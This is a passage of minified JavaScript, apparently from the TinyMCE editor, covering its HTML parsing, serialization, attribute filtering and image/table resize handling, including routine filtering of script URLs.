t?b:R(c||d||f||""),v&&!q&&g(b)===!1){if(h=A[b],!h&&B){for(i=B.length;i--&&(h=B[i],!h.pattern.test(b)););i===-1&&(h=null)}if(!h)return;if(h.validValues&&!(c in h.validValues))return}if(S[b]&&!e.allow_script_urls){var k=c.replace(j,"");try{k=decodeURIComponent(k)}catch(a){k=unescape(k)}if(T.test(k))return;if(!e.allow_html_data_urls&&U.test(k)&&!/^data:image\//i.test(k))return}m.map[b]=c,m.push({name:b,value:c})}var j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N=this,O=0,P=[],Q=0,R=b.decode,S=c.makeMap("src,href,data,background,formaction,poster"),T=/((java|vb)script|mhtml):/i,U=/^data:/i;for(I=new RegExp("<(?:(?:!--([\\w\\W]*?)-->)|(?:!\\[CDATA\\[([\\w\\W]*?)\\]\\]>)|(?:!DOCTYPE([\\w\\W]*?)>)|(?:\\?([^\\s\\/<>]+) ?([\\w\\W]*?)[?/]>)|(?:\\/([A-Za-z][A-Za-z0-9\\-_\\:\\.]*)>)|(?:([A-Za-z][A-Za-z0-9\\-_\\:\\.]*)((?:\\s+[^\"'>]+(?:(?:\"[^\"]*\")|(?:'[^']*')|[^>]*))*|\\/|\\s+)>))","g"),J=/([\w:\-]+)(?:\s*=\s*(?:(?:\"((?:[^\"])*)\")|(?:\'((?:[^\'])*)\')|([^>\s]+)))?/g,s=h.getShortEndedElements(),H=e.self_closing_elements||h.getSelfClosingElements(),t=h.getBoolAttrs(),v=e.validate,r=e.remove_internals,M=e.fix_self_closing,K=h.getSpecialElements(),F=a+">";j=I.exec(F);){if(O<j.index&&N.text(R(a.substr(O,j.index-O))),k=j[6])k=k.toLowerCase(),":"===k.charAt(0)&&(k=k.substr(1)),f(k);else if(k=j[7]){if(j.index+j[0].length>a.length){N.text(R(a.substr(j.index))),O=j.index+j[0].length;continue}if(k=k.toLowerCase(),":"===k.charAt(0)&&(k=k.substr(1)),u=k in s,M&&H[k]&&P.length>0&&P[P.length-1].name===k&&f(k),!v||(w=h.getElementRule(k))){if(x=!0,v&&(A=w.attributes,B=w.attributePatterns),(z=j[8])?(q=z.indexOf("data-mce-type")!==-1,q&&r&&(x=!1),m=[],m.map={},z.replace(J,i)):(m=[],m.map={}),v&&!q){if(C=w.attributesRequired,D=w.attributesDefault,E=w.attributesForced,G=w.removeEmptyAttrs,G&&!m.length&&(x=!1),E)for(n=E.length;n--;)y=E[n],p=y.name,L=y.value,"{$uid}"===L&&(L="mce_"+Q++),m.map[p]=L,m.push({name:p,value:L});if(D)for(n=D.length;n--;)y=D[n],p=y.name,p in m.map||(L=y.value,"{$uid}"===L&&(L="mce_"+Q++),m.map[p]=L,m.push({name:p,value:L}));if(C){for(n=C.length;n--&&!(C[n]in m.map););n===-1&&(x=!1)}if(y=m.map["data-mce-bogus"]){if("all"===y){O=d(h,a,I.lastIndex),I.lastIndex=O;continue}x=!1}}x&&N.start(k,m,u)}else x=!1;if(l=K[k]){l.lastIndex=O=j.index+j[0].length,(j=l.exec(a))?(x&&(o=a.substr(O,j.index-O)),O=j.index+j[0].length):(o=a.substr(O),O=a.length),x&&(o.length>0&&N.text(o,!0),N.end(k)),I.lastIndex=O;continue}u||(z&&z.indexOf("/")==z.length-1?x&&N.end(k):P.push({name:k,valid:x}))}else(k=j[1])?(">"===k.charAt(0)&&(k=" "+k),e.allow_conditional_comments||"[if"!==k.substr(0,3).toLowerCase()||(k=" "+k),N.comment(k)):(k=j[2])?N.cdata(k):(k=j[3])?N.doctype(k):(k=j[4])&&N.pi(k,j[5]);O=j.index+j[0].length}for(O<a.length&&N.text(R(a.substr(O))),n=P.length-1;n>=0;n--)k=P[n],k.valid&&N.end(k.name)}}var f=c.each,g=function(a){return 0===a.indexOf("data-")||0===a.indexOf("aria-")};return e.findEndTag=d,e}),g("l",["i","j","k","9"],function(a,b,c,d){var e=d.makeMap,f=d.each,g=d.explode,h=d.extend,i=function(b,c){b.padd_empty_with_br?c.empty().append(new a("br","1")).shortEnded=!0:c.empty().append(new a("#text","3")).value="\xa0"},j=function(a,b){return a&&a.firstChild===a.lastChild&&a.firstChild.name===b};return function(k,l){function m(b){var c,d,f,g,h,i,k,m,o,p,q,r,s,t,u,v;for(r=e("tr,td,th,tbody,thead,tfoot,table"),p=l.getNonEmptyElements(),q=l.getWhiteSpaceElements(),s=l.getTextBlockElements(),t=l.getSpecialElements(),c=0;c<b.length;c++)if(d=b[c],d.parent&&!d.fixed)if(s[d.name]&&"li"==d.parent.name){for(u=d.next;u&&s[u.name];)u.name="li",u.fixed=!0,d.parent.insert(u,d.parent),u=u.next;d.unwrap(d)}else{for(g=[d],f=d.parent;f&&!l.isValidChild(f.name,d.name)&&!r[f.name];f=f.parent)g.push(f);if(f&&g.length>1){for(g.reverse(),h=i=n.filterNode(g[0].clone()),o=0;o<g.length-1;o++){for(l.isValidChild(i.name,g[o].name)?(k=n.filterNode(g[o].clone()),i.append(k)):k=i,m=g[o].firstChild;m&&m!=g[o+1];)v=m.next,k.append(m),m=v;i=k}h.isEmpty(p,q)?f.insert(d,g[0],!0):(f.insert(h,g[0],!0),f.insert(d,h)),f=g[0],(f.isEmpty(p,q)||j(f,"br"))&&f.empty().remove()}else if(d.parent){if("li"===d.name){if(u=d.prev,u&&("ul"===u.name||"ul"===u.name)){u.append(d);continue}if(u=d.next,u&&("ul"===u.name||"ul"===u.name)){u.insert(d,u.firstChild,!0);continue}d.wrap(n.filterNode(new a("ul",1)));continue}l.isValidChild(d.parent.name,"div")&&l.isValidChild("div",d.name)?d.wrap(n.filterNode(new a("div",1))):t[d.name]?d.empty().remove():d.unwrap()}}}var n=this,o={},p=[],q={},r={};k=k||{},k.validate=!("validate"in k)||k.validate,k.root_name=k.root_name||"body",n.schema=l=l||new b,n.filterNode=function(a){var b,c,d;c in o&&(d=q[c],d?d.push(a):q[c]=[a]),b=p.length;for(;b--;)c=p[b].name,c in a.attributes.map&&(d=r[c],d?d.push(a):r[c]=[a]);return a},n.addNodeFilter=function(a,b){f(g(a),function(a){var c=o[a];c||(o[a]=c=[]),c.push(b)})},n.addAttributeFilter=function(a,b){f(g(a),function(a){var c;for(c=0;c<p.length;c++)if(p[c].name===a)return void p[c].callbacks.push(b);p.push({name:a,callbacks:[b]})})},n.parse=function(b,d){function f(){function a(a){a&&(d=a.firstChild,d&&3==d.type&&(d.value=d.value.replace(E,"")),d=a.lastChild,d&&3==d.type&&(d.value=d.value.replace(G,"")))}var b,c,d=t.firstChild;if(l.isValidChild(t.name,M.toLowerCase())){for(;d;)b=d.next,3==d.type||1==d.type&&"p"!==d.name&&!D[d.name]&&!d.attr("data-mce-type")?c?c.append(d):(c=g(M,1),c.attr(k.forced_root_block_attrs),t.insert(c,d),c.append(d)):(a(c),c=null),d=b;a(c)}}function g(b,c){var d,e=new a(b,c);return b in o&&(d=q[b],d?d.push(e):q[b]=[e]),e}function j(a){var b,c,d,e,f=l.getBlockElements();for(b=a.prev;b&&3===b.type;){if(d=b.value.replace(G,""),d.length>0)return void(b.value=d);if(c=b.next){if(3==c.type&&c.value.length){b=b.prev;continue}if(!f[c.name]&&"script"!=c.name&&"style"!=c.name){b=b.prev;continue}}e=b.prev,b.remove(),b=e}}function n(a){var b,c={};for(b in a)"li"!==b&&"p"!=b&&(c[b]=a[b]);return c}var s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N=[];if(d=d||{},q={},r={},D=h(e("script,style,head,html,body,title,meta,param"),l.getBlockElements()),L=l.getNonEmptyElements(),K=l.children,C=k.validate,M="forced_root_block"in d?d.forced_root_block:k.forced_root_block,J=l.getWhiteSpaceElements(),E=/^[ \t\r\n]+/,G=/[ \t\r\n]+$/,H=/[ \t\r\n]+/g,I=/^[ \t\r\n]+$/,s=new c({validate:C,allow_script_urls:k.allow_script_urls,allow_conditional_comments:k.allow_conditional_comments,self_closing_elements:n(l.getSelfClosingElements()),cdata:function(a){u.append(g("#cdata",4)).value=a},text:function(a,b){var c;F||(a=a.replace(H," "),u.lastChild&&D[u.lastChild.name]&&(a=a.replace(E,""))),0!==a.length&&(c=g("#text",3),c.raw=!!b,u.append(c).value=a)},comment:function(a){u.append(g("#comment",8)).value=a},pi:function(a,b){u.append(g(a,7)).value=b,j(u)},doctype:function(a){var b;b=u.append(g("#doctype",10)),b.value=a,j(u)},start:function(a,b,c){var d,e,f,h,i;if(f=C?l.getElementRule(a):{}){for(d=g(f.outputName||a,1),d.attributes=b,d.shortEnded=c,u.append(d),i=K[u.name],i&&K[d.name]&&!i[d.name]&&N.push(d),e=p.length;e--;)h=p[e].name,h in b.map&&(A=r[h],A?A.push(d):r[h]=[d]);D[a]&&j(d),c||(u=d),!F&&J[a]&&(F=!0)}},end:function(a){var b,c,d,e,f;if(c=C?l.getElementRule(a):{}){if(D[a]&&!F){if(b=u.firstChild,b&&3===b.type)if(d=b.value.replace(E,""),d.length>0)b.value=d,b=b.next;else for(e=b.next,b.remove(),b=e;b&&3===b.type;)d=b.value,e=b.next,(0===d.length||I.test(d))&&(b.remove(),b=e),b=e;if(b=u.lastChild,b&&3===b.type)if(d=b.value.replace(G,""),d.length>0)b.value=d,b=b.prev;else for(e=b.prev,b.remove(),b=e;b&&3===b.type;)d=b.value,e=b.prev,(0===d.length||I.test(d))&&(b.remove(),b=e),b=e}if(F&&J[a]&&(F=!1),(c.removeEmpty||c.paddEmpty)&&u.isEmpty(L,J))if(c.paddEmpty)i(k,u);else if(!u.attributes.map.name&&!u.attributes.map.id)return f=u.parent,D[u.name]?u.empty().remove():u.unwrap(),void(u=f);u=u.parent}}},l),t=u=new a(d.context||k.root_name,11),s.parse(b),C&&N.length&&(d.context?d.invalid=!0:m(N)),M&&("body"==t.name||d.isRootContent)&&f(),!d.invalid){for(B in q){for(A=o[B],v=q[B],y=v.length;y--;)v[y].parent||v.splice(y,1);for(w=0,x=A.length;w<x;w++)A[w](v,B,d)}for(w=0,x=p.length;w<x;w++)if(A=p[w],A.name in r){for(v=r[A.name],y=v.length;y--;)v[y].parent||v.splice(y,1);for(y=0,z=A.callbacks.length;y<z;y++)A.callbacks[y](v,A.name,d)}}return t},k.remove_trailing_brs&&n.addNodeFilter("br",function(b){var c,d,e,f,g,j,m,n,o=b.length,p=h({},l.getBlockElements()),q=l.getNonEmptyElements(),r=l.getNonEmptyElements();for(p.body=1,c=0;c<o;c++)if(d=b[c],e=d.parent,p[d.parent.name]&&d===e.lastChild){for(g=d.prev;g;){if(j=g.name,"span"!==j||"bookmark"!==g.attr("data-mce-type")){if("br"!==j)break;if("br"===j){d=null;break}}g=g.prev}d&&(d.remove(),e.isEmpty(q,r)&&(m=l.getElementRule(e.name),m&&(m.removeEmpty?e.remove():m.paddEmpty&&i(k,e))))}else{for(f=d;e&&e.firstChild===f&&e.lastChild===f&&(f=e,!p[e.name]);)e=e.parent;f===e&&k.padd_empty_with_br!==!0&&(n=new a("#text",3),n.value="\xa0",d.replace(n))}}),k.allow_unsafe_link_target||n.addAttributeFilter("href",function(a){function b(a){return a=c(a),a?[a,i].join(" "):i}function c(a){var b=new RegExp("("+i.replace(" ","|")+")","g");return a&&(a=d.trim(a.replace(b,""))),a?a:null}function e(a,d){return d?b(a):c(a)}for(var f,g,h=a.length,i="noopener noreferrer";h--;)f=a[h],g=f.attr("rel"),"a"===f.name&&f.attr("rel",e(g,"_blank"==f.attr("target")))}),k.allow_html_in_named_anchor||n.addAttributeFilter("id,name",function(a){for(var b,c,d,e,f=a.length;f--;)if(e=a[f],"a"===e.name&&e.firstChild&&!e.attr("href")){d=e.parent,b=e.lastChild;do c=b.prev,d.insert(b,e),b=c;while(b)}}),k.fix_list_elements&&n.addNodeFilter("ul,ol",function(b){for(var c,d,e=b.length;e--;)if(c=b[e],d=c.parent,"ul"===d.name||"ol"===d.name)if(c.prev&&"li"===c.prev.name)c.prev.append(c);else{var f=new a("li",1);f.attr("style","list-style-type: none"),c.wrap(f)}}),k.validate&&l.getValidClasses()&&n.addAttributeFilter("class",function(a){for(var b,c,d,e,f,g,h,i=a.length,j=l.getValidClasses();i--;){for(b=a[i],c=b.attr("class").split(" "),f="",d=0;d<c.length;d++)e=c[d],h=!1,g=j["*"],g&&g[e]&&(h=!0),g=j[b.name],!h&&g&&g[e]&&(h=!0),h&&(f&&(f+=" "),f+=e);f.length||(f=null),b.attr("class",f)}})}}),g("m",["d","9"],function(a,b){var c=b.makeMap;return function(b){var d,e,f,g,h,i=[];return b=b||{},d=b.indent,e=c(b.indent_before||""),f=c(b.indent_after||""),g=a.getEncodeFunc(b.entity_encoding||"raw",b.entities),h="html"==b.element_format,{start:function(a,b,c){var j,k,l,m;if(d&&e[a]&&i.length>0&&(m=i[i.length-1],m.length>0&&"\n"!==m&&i.push("\n")),i.push("<",a),b)for(j=0,k=b.length;j<k;j++)l=b[j],i.push(" ",l.name,'="',g(l.value,!0),'"');!c||h?i[i.length]=">":i[i.length]=" />",c&&d&&f[a]&&i.length>0&&(m=i[i.length-1],m.length>0&&"\n"!==m&&i.push("\n"))},end:function(a){var b;i.push("</",a,">"),d&&f[a]&&i.length>0&&(b=i[i.length-1],b.length>0&&"\n"!==b&&i.push("\n"))},text:function(a,b){a.length>0&&(i[i.length]=b?a:g(a))},cdata:function(a){i.push("<![CDATA[",a,"]]>")},comment:function(a){i.push("<!--",a,"-->")},pi:function(a,b){b?i.push("<?",a," ",g(b),"?>"):i.push("<?",a,"?>"),d&&i.push("\n")},doctype:function(a){i.push("<!DOCTYPE",a,">",d?"\n":"")},reset:function(){i.length=0},getContent:function(){return i.join("").replace(/\n$/,"")}}}}),g("n",["m","j"],function(a,b){return function(c,d){var e=this,f=new a(c);c=c||{},c.validate=!("validate"in c)||c.validate,e.schema=d=d||new b,e.writer=f,e.serialize=function(a){function b(a){var c,h,i,j,k,l,m,n,o,p=e[a.type];if(p)p(a);else{if(c=a.name,h=a.shortEnded,i=a.attributes,g&&i&&i.length>1&&(l=[],l.map={},o=d.getElementRule(a.name))){for(m=0,n=o.attributesOrder.length;m<n;m++)j=o.attributesOrder[m],j in i.map&&(k=i.map[j],l.map[j]=k,l.push({name:j,value:k}));for(m=0,n=i.length;m<n;m++)j=i[m].name,j in l.map||(k=i.map[j],l.map[j]=k,l.push({name:j,value:k}));i=l}if(f.start(a.name,i,h),!h){if(a=a.firstChild)do b(a);while(a=a.next);f.end(c)}}}var e,g;return g=c.validate,e={3:function(a){f.text(a.value,a.raw)},8:function(a){f.comment(a.value)},7:function(a){f.pi(a.name,a.value)},10:function(a){f.doctype(a.value)},4:function(a){f.cdata(a.value)},11:function(a){if(a=a.firstChild)do b(a);while(a=a.next)}},f.reset(),1!=a.type||c.inner?e[11](a):b(a),f.getContent()}}}),g("o",["e","l","k","d","n","i","j","6","9","1l"],function(a,b,c,d,e,f,g,h,i,j){function k(a){function b(a){return a&&"br"===a.name}var c,d;c=a.lastChild,b(c)&&(d=c.prev,b(d)&&(c.remove(),d.remove()))}var l=i.each,m=i.trim,n=a.DOM;return function(a,f){function o(a){var b=new RegExp(["<span[^>]+data-mce-bogus[^>]+>[\u200b\ufeff]+<\\/span>","\\s?("+v.join("|")+')="[^"]+"'].join("|"),"gi");return a=j.trim(a.replace(b,""))}function p(a){var b,d,e,g,h,i=a,j=/<(\w+) [^>]*data-mce-bogus="all"[^>]*>/g,k=f.schema;for(i=o(i),h=k.getShortEndedElements();g=j.exec(i);)d=j.lastIndex,e=g[0].length,b=h[g[1]]?d:c.findEndTag(k,i,d),i=i.substring(0,d-e)+i.substring(b),j.lastIndex=d-e;return i}function q(){return p(f.getBody().innerHTML)}function r(a){i.inArray(v,a)===-1&&(u.addAttributeFilter(a,function(a,b){for(var c=a.length;c--;)a[c].attr(b,null)}),v.push(a))}var s,t,u,v=["data-mce-selected"];return f&&(s=f.dom,t=f.schema),s=s||n,t=t||new g(a),a.entity_encoding=a.entity_encoding||"named",a.remove_trailing_brs=!("remove_trailing_brs"in a)||a.remove_trailing_brs,u=new b(a,t),u.addAttributeFilter("data-mce-tabindex",function(a,b){for(var c,d=a.length;d--;)c=a[d],c.attr("tabindex",c.attributes.map["data-mce-tabindex"]),c.attr(b,null)}),u.addAttributeFilter("src,href,style",function(b,c){for(var d,e,f,g=b.length,h="data-mce-"+c,i=a.url_converter,j=a.url_converter_scope;g--;)d=b[g],e=d.attributes.map[h],e!==f?(d.attr(c,e.length>0?e:null),d.attr(h,null)):(e=d.attributes.map[c],"style"===c?e=s.serializeStyle(s.parseStyle(e),d.name):i&&(e=i.call(j,e,c,d.name)),d.attr(c,e.length>0?e:null))}),u.addAttributeFilter("class",function(a){for(var b,c,d=a.length;d--;)b=a[d],c=b.attr("class"),c&&(c=b.attr("class").replace(/(?:^|\s)mce-item-\w+(?!\S)/g,""),b.attr("class",c.length>0?c:null))}),u.addAttributeFilter("data-mce-type",function(a,b,c){for(var d,e=a.length;e--;)d=a[e],"bookmark"!==d.attributes.map["data-mce-type"]||c.cleanup||d.remove()}),u.addNodeFilter("noscript",function(a){for(var b,c=a.length;c--;)b=a[c].firstChild,b&&(b.value=d.decode(b.value))}),u.addNodeFilter("script,style",function(a,b){function c(a){return a.replace(/(<!--\[CDATA\[|\]\]-->)/g,"\n").replace(/^[\r\n]*|[\r\n]*$/g,"").replace(/^\s*((<!--)?(\s*\/\/)?\s*<!\[CDATA\[|(<!--\s*)?\/\*\s*<!\[CDATA\[\s*\*\/|(\/\/)?\s*<!--|\/\*\s*<!--\s*\*\/)\s*[\r\n]*/gi,"").replace(/\s*(\/\*\s*\]\]>\s*\*\/(-->)?|\s*\/\/\s*\]\]>(-->)?|\/\/\s*(-->)?|\]\]>|\/\*\s*-->\s*\*\/|\s*-->\s*)\s*$/g,"")}for(var d,e,f,g=a.length;g--;)d=a[g],e=d.firstChild?d.firstChild.value:"","script"===b?(f=d.attr("type"),f&&d.attr("type","mce-no/type"==f?null:f.replace(/^mce\-/,"")),e.length>0&&(d.firstChild.value="// <![CDATA[\n"+c(e)+"\n// ]]>")):e.length>0&&(d.firstChild.value="<!--\n"+c(e)+"\n-->")}),u.addNodeFilter("#comment",function(a){for(var b,c=a.length;c--;)b=a[c],0===b.value.indexOf("[CDATA[")?(b.name="#cdata",b.type=4,b.value=b.value.replace(/^\[CDATA\[|\]\]$/g,"")):0===b.value.indexOf("mce:protected ")&&(b.name="#text",b.type=3,b.raw=!0,b.value=unescape(b.value).substr(14))}),u.addNodeFilter("xml:namespace,input",function(a,b){for(var c,d=a.length;d--;)c=a[d],7===c.type?c.remove():1===c.type&&("input"!==b||"type"in c.attributes.map||c.attr("type","text"))}),u.addAttributeFilter("data-mce-src,data-mce-href,data-mce-style,data-mce-selected,data-mce-expando,data-mce-type,data-mce-resize",function(a,b){for(var c=a.length;c--;)a[c].attr(b,null)}),{schema:t,addNodeFilter:u.addNodeFilter,addAttributeFilter:u.addAttributeFilter,serialize:function(b,c){var d,f,g,i,n,o,p=this;return h.ie&&s.select("script,style,select,map").length>0?(n=b.innerHTML,b=b.cloneNode(!1),s.setHTML(b,n)):b=b.cloneNode(!0),d=document.implementation,d.createHTMLDocument&&(f=d.createHTMLDocument(""),l("BODY"==b.nodeName?b.childNodes:[b],function(a){f.body.appendChild(f.importNode(a,!0))}),b="BODY"!=b.nodeName?f.body.firstChild:f.body,g=s.doc,s.doc=f),c=c||{},c.format=c.format||"html",c.selection&&(c.forced_root_block=""),c.no_events||(c.node=b,p.onPreProcess(c)),o=u.parse(m(c.getInner?b.innerHTML:s.getOuterHTML(b)),c),k(o),i=new e(a,t),c.content=i.serialize(o),c.cleanup||(c.content=j.trim(c.content),c.content=c.content.replace(/\uFEFF/g,"")),c.no_events||p.onPostProcess(c),g&&(s.doc=g),c.node=null,c.content},addRules:function(a){t.addValidElements(a)},setRules:function(a){t.setValidElements(a)},onPreProcess:function(a){f&&f.fire("PreProcess",a)},onPostProcess:function(a){f&&f.fire("PostProcess",a)},addTempAttr:r,trimHtml:o,getTrimmedContent:q,trimContent:p}}}),g("p",["6"],function(a){return{BACKSPACE:8,DELETE:46,DOWN:40,ENTER:13,LEFT:37,RIGHT:39,SPACEBAR:32,TAB:9,UP:38,modifierPressed:function(a){return a.shiftKey||a.ctrlKey||a.altKey||this.metaKeyPressed(a)},metaKeyPressed:function(b){return a.mac?b.metaKey:b.ctrlKey&&!b.altKey}}}),g("q",["p","9","5","6","1j"],function(a,b,c,d,e){function f(a,b){for(;b&&b!=a;){if(h(b)||g(b))return b;b=b.parentNode}return null}var g=e.isContentEditableFalse,h=e.isContentEditableTrue;return function(e,h){function i(a){var b=h.settings.object_resizing;return b!==!1&&!d.iOS&&("string"!=typeof b&&(b="table,img,div"),"false"!==a.getAttribute("data-mce-resize")&&(a!=h.getBody()&&h.dom.is(a,b)))}function j(b){var c,d,e,f,g;c=b.screenX-F,d=b.screenY-G,N=c*D[2]+J,O=d*D[3]+K,N=N<5?5:N,O=O<5?5:O,e="IMG"==z.nodeName&&h.settings.resize_img_proportional!==!1?!a.modifierPressed(b):a.modifierPressed(b)||"IMG"==z.nodeName&&D[2]*D[3]!==0,e&&(W(c)>W(d)?(O=X(N*L),N=X(O/L)):(N=X(O/L),O=X(N*L))),R.setStyles(A,{width:N,height:O}),f=D.startPos.x+c,g=D.startPos.y+d,f=f>0?f:0,g=g>0?g:0,R.setStyles(B,{left:f,top:g,display:"block"}),B.innerHTML=N+" &times; "+O,D[2]<0&&A.clientWidth<=N&&R.setStyle(A,"left",H+(J-N)),D[3]<0&&A.clientHeight<=O&&R.setStyle(A,"top",I+(K-O)),c=Y.scrollWidth-P,d=Y.scrollHeight-Q,c+d!==0&&R.setStyles(B,{left:f-c,top:g-d}),M||(h.fire("ObjectResizeStart",{target:z,width:J,height:K}),M=!0)}function k(){function a(a,b){b&&(z.style[a]||!h.schema.isValid(z.nodeName.toLowerCase(),a)?R.setStyle(z,a,b):R.setAttrib(z,a,b))}M=!1,a("width",N),a("height",O),R.unbind(T,"mousemove",j),R.unbind(T,"mouseup",k),U!=T&&(R.unbind(U,"mousemove",j),R.unbind(U,"mouseup",k)),R.remove(A),R.remove(B),V&&"TABLE"!=z.nodeName||l(z),h.fire("ObjectResized",{target:z,width:N,height:O}),R.setAttrib(z,"style",R.getAttrib(z,"style")),h.nodeChanged()}function l(a,b,c){var e,f,g,l,n;m(),v(),e=R.getPos(a,Y),H=e.x,I=e.y,n=a.getBoundingClientRect(),f=n.width||n.right-n.left,g=n.height||n.bottom-n.top,z!=a&&(u(),z=a,N=O=0),l=h.fire("ObjectSelected",{target:a}),i(a)&&!l.isDefaultPrevented()?S(C,function(a,e){function h(b){F=b.screenX,G=b.screenY,J=z.clientWidth,K=z.clientHeight,L=K/J,D=a,a.startPos={x:f*a[0]+H,y:g*a[1]+I},P=Y.scrollWidth,Q=Y.scrollHeight,A=z.cloneNode(!0),R.addClass(A,"mce-clonedresizable"),R.setAttrib(A,"data-mce-bogus","all"),A.contentEditable=!1,A.unSelectabe=!0,R.setStyles(A,{left:H,top:I,margin:0}),A.removeAttribute("data-mce-selected"),Y.appendChild(A),R.bind(T,"mousemove",j),R.bind(T,"mouseup",k),U!=T&&(R.bind(U,"mousemove",j),R.bind(U,"mouseup",k)),B=R.add(Y,"div",{"class":"mce-resize-helper","data-mce-bogus":"all"},J+" &times; "+K)}var i;return b?void(e==b&&h(c)):(i=R.get("mceResizeHandle"+e),i&&R.remove(i),i=R.add(Y,"div",{id:"mceResizeHandle"+e,"data-mce-bogus":"all","class":"mce-resizehandle",unselectable:!0,style:"cursor:"+e+"-resize; margin:0; padding:0"}),d.ie&&(i.contentEditable=!1),R.bind(i,"mousedown",function(a){a.stopImmediatePropagation(),a.preventDefault(),h(a)}),a.elm=i,void R.setStyles(i,{left:f*a[0]+H-i.offsetWidth/2,top:g*a[1]+I-i.offsetHeight/2}))}):m(),z.setAttribute("data-mce-selected","1")}function m(){var a,b;v(),z&&z.removeAttribute("data-mce-selected");for(a in C)b=R.get("mceResizeHandle"+a),b&&(R.unbind(b),R.remove(b))}function n(a){function b(a,b){if(a)do if(a===b)return!0;while(a=a.parentNode)}var c,d;if(!M&&!h.removed)return S(R.select("img[data-mce-selected],hr[data-mce-selected]"),function(a){a.removeAttribute("data-mce-selected")}),d="mousedown"==a.type?a.target:e.getNode(),d=R.$(d).closest(V?"table":"table,img,hr")[0],b(d,Y)&&(w(),c=e.getStart(!0),b(c,d)&&b(e.getEnd(!0),d)&&(!V||d!=c&&"IMG"!==c.nodeName))?void l(d):void m()}function o(a,b,c){a&&a.attachEvent&&a.attachEvent("on"+b,c)}function p(a,b,c){a&&a.detachEvent&&a.detachEvent("on"+b,c)}function q(a){var b,c,d,e,f,g,i,j=a.srcElement;b=j.getBoundingClientRect(),g=E.clientX-b.left,i=E.clientY-b.top;for(c in C)if(d=C[c],e=j.offsetWidth*d[0],f=j.offsetHeight*d[1],W(e-g)<8&&W(f-i)<8){D=d;break}M=!0,h.fire("ObjectResizeStart",{target:z,width:z.clientWidth,height:z.clientHeight}),h.getDoc().selection.empty(),l(j,c,E)}function r(a){a.preventDefault?a.preventDefault():a.returnValue=!1}function s(a){return g(f(h.getBody(),a))}function t(a){var b=a.srcElement;if(s(b))return void r(a);if(b!=z){if(h.fire("ObjectSelected",{target:b}),u(),0===b.id.indexOf("mceResizeHandle"))return void(a.returnValue=!1);"IMG"!=b.nodeName&&"TABLE"!=b.nodeName||(m(),z=b,o(b,"resizestart",q))}}function u(){p(z,"resizestart",q)}function v(){for(var a in C){var b=C[a];b.elm&&(R.unbind(b.elm),delete b.elm)}}function w(){try{h.getDoc().execCommand("enableObjectResizing",!1,!1)}catch(a){}}function x(a){var b;if(V){b=T.body.createControlRange();try{return b.addElement(a),b.select(),!0}catch(a){}}}function y(){z=A=null,V&&(u(),p(Y,"controlselect",t))}var z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R=h.dom,S=b.each,T=h.getDoc(),U=document,V=d.ie&&d.ie<11,W=Math.abs,X=Math.round,Y=h.getBody();C={nw:[0,0,-1,-1],ne:[1,0,1,-1],se:[1,1,1,1],sw:[0,1,-1,1]};var Z=".mce-content-body";return h.contentStyles.push(Z+" div.mce-resizehandle {position: absolute;border: 1px solid black;box-sizing: box-sizing;background: #FFF;width: 7px;height: 7px;z-index: 10000}"+Z+" .mce-resizehandle:hover {background: #000}"+Z+" img[data-mce-selected],"+Z+" hr[data-mce-selected] {outline: 1px solid black;resize: none}"+Z+" .mce-clonedresizable {position: absolute;"+(d.gecko?"":"outline: 1px dashed black;")+"opacity: .5;filter: alpha(opacity=50);z-index: 10000}"+Z+" .mce-resize-helper {background: #555;background: rgba(0,0,0,0.75);border-radius: 3px;border: 1px;color: white;display: none;font-family: sans-serif;font-size: 12px;white-space: nowrap;line-height: 14px;margin: 5px 10px;padding: 5px;position: absolute;z-index: 10001}"),h.on("init",function(){V?(h.on("ObjectResized",function(a){"TABLE"!=a.target.nodeName&&(m(),x(a.target))}),o(Y,"controlselect",t),h.on("mousedown",function(a){E=a})):(w(),d.ie>=11&&(h.on("mousedown click",function(a){var b=a.target,c=b.nodeName;M||!/^(TABLE|IMG|HR)$/.test(c)||s(b)||(h.selection.select(b,"TABLE"==c),
"mousedown"==a.type&&h.nodeChanged())}),h.dom.bind(Y,"mscontrolselect",function(a){function b(a){c.setEditorTimeout(h,function(){h.selection.select(a)})}return s(a.target)?(a.preventDefault(),void b(a.target)):void(/^(TABLE|IMG|HR)$/.test(a.target.nodeName)&&(a.preventDefault(),"IMG"==a.target.tagName&&b(a.target)))})));var a=c.throttle(function(a){h.composing||n(a)});h.on("nodechange ResizeEditor ResizeWindow drop",a),h.on("keyup compositionend",function(b){z&&"TABLE"==z.nodeName&&a(b)}),h.on("hide blur",m)}),h.on("remove",v),{isResizable:i,showResizeRect:l,hideResizeRect:m,updateResizeRect:n,controlSelect:x,destroy:y}}}),g("1s",[],function(){function a(a){return function(){return a}}function b(a){return function(b){return!a(b)}}function c(a,b){return function(c){return a(b(c))}}function d(){var a=h.call(arguments);return function(b){for(var c=0;c<a.length;c++)if(a[c](b))return!0;return!1}}function e(){var a=h.call(arguments);return function(b){for(var c=0;c<a.length;c++)if(!a[c](b))return!1;return!0}}function f(a){var b=h.call(arguments);return b.length-1>=a.length?a.apply(this,b.slice(1)):function(){var a=b.concat([].slice.call(arguments));return f.apply(this,a)}}function g(){}var h=[].slice;return{constant:a,negate:b,and:e,or:d,curry:f,compose:c,noop:g}}),g("3x",["1j","1g","1k"],function(a,b,c){function d(a){return!p(a)&&(l(a)?!m(a.parentNode):n(a)||k(a)||o(a)||j(a))}function e(a,b){for(a=a.parentNode;a&&a!=b;a=a.parentNode){if(j(a))return!1;if(i(a))return!0}return!0}function f(a){return!!j(a)&&b.reduce(a.getElementsByTagName("*"),function(a,b){return a||i(b)},!1)!==!0}function g(a){return n(a)||f(a)}function h(a,b){return d(a)&&e(a,b)}var i=a.isContentEditableTrue,j=a.isContentEditableFalse,k=a.isBr,l=a.isText,m=a.matchNodeNames("script style textarea"),n=a.matchNodeNames("img input textarea hr iframe video audio object"),o=a.matchNodeNames("table"),p=c.isCaretContainer;return{isCaretCandidate:d,isInEditable:e,isAtomic:g,isEditableCaretCandidate:h}}),g("3y",[],function(){function a(a){return a?{left:k(a.left),top:k(a.top),bottom:k(a.bottom),right:k(a.right),width:k(a.width),height:k(a.height)}:{left:0,top:0,bottom:0,right:0,width:0,height:0}}function b(b,c){return b=a(b),c?b.right=b.left:(b.left=b.left+b.width,b.right=b.left),b.width=0,b}function c(a,b){return 